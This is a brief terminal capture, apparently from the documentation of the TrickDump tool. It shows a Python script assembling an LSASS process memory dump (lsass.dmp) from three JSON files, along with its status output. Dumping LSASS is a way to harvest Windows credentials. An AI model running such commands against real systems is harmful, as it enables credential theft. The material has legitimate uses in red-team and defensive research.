 ricardo@DESKTOP-0N6G696:/mnt/c/temp$ python3 create_dump.py -d uqwm3/ -l
lock.json -s shock.json -b barrel.json -o lsass.dmp
TrickDump
by @ricardojoserf
[+] Total number of modules: 95
[+] ModuleListStream size: 17060
[+] Mem64List offset: 17184
[+] Mem64List size: 10608
[+] Dump file lsass.dmp created